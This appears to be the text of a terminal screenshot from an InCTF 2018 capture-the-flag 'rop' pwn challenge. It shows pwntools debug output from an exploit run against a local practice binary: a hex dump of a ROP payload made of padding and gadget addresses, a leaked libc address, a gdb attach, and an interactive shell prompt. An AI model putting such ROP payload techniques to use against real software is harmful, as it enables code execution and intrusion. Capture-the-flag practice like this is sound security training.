 Activities Terminal Mon Oct 21 22:28:17 85%
sourag@3agl3: ~/Desktop/inctf/InCTF/2018/Pwn/rop
Terminal × sourag@3agl3: ~/Desktop/inctf/InCTF/2018/Pwn/rop ×
sourag@3agl3 ~/Desktop/inctf/InCTF/2018/Pwn/rop master ● vim exploit.py
sourag@3agl3 ~/Desktop/inctf/InCTF/2018/Pwn/rop master ● python exploit.py
[+] Starting local process './rop': pid 17067
[DEBUG] Received 0x39 bytes:
'Welcome fellow hackers \n'
'Can you rop your way to shell ?\n'
'\n'
[DEBUG] Sent 0x39 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
00000010 30 4f 40 00 00 00 00 00 73 12 40 00 00 00 00 00 |0O@·|····|s·@·|····|
00000020 f0 3f 40 00 00 00 00 00 30 10 40 00 00 00 00 00 |·?@·|····|0·@·|····|
00000030 bd 11 40 00 00 00 00 00 0a |··@·|····|·|
00000039
[DEBUG] Received 0x40 bytes:
00000000 80 5a 24 6c 6d 7f 0a 57 65 6c 63 6f 6d 65 20 66 |·Z$l|m··W|elco|me f|
00000010 65 6c 6c 6f 77 20 68 61 63 6b 65 72 73 20 0a 43 |ello|w ha|cker|s ·C|
00000020 61 6e 20 79 6f 75 20 72 6f 70 20 79 6f 75 72 20 |an y|ou r|op y|our |
00000030 77 61 79 20 74 6f 20 73 68 65 6c 6c 20 3f 0a 0a |way |to s|hell| ?··|
00000040
leak = 0x7f6d6c245a80
[DEBUG] Wrote gdb script to '/tmp/pwnx7b1lO.gdb'
file ./rop
[*] running in new terminal: /usr/bin/gdb -q "./rop" 17067 -x "/tmp/pwnx7b1lO.gdb"
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/usr/bin/gdb -q "./rop" 17067 -x "/tmp/pwnx7b1lO.gdb"']
[+] Waiting for debugger: Done
[*] Switching to interactive mode
Welcome fellow hackers
Can you rop your way to shell ?
$
[*] Interrupted
[*] Stopped process './rop' (pid 17067)
sourag@3agl3 ~/Desktop/inctf/InCTF/2018/Pwn/rop master ● vim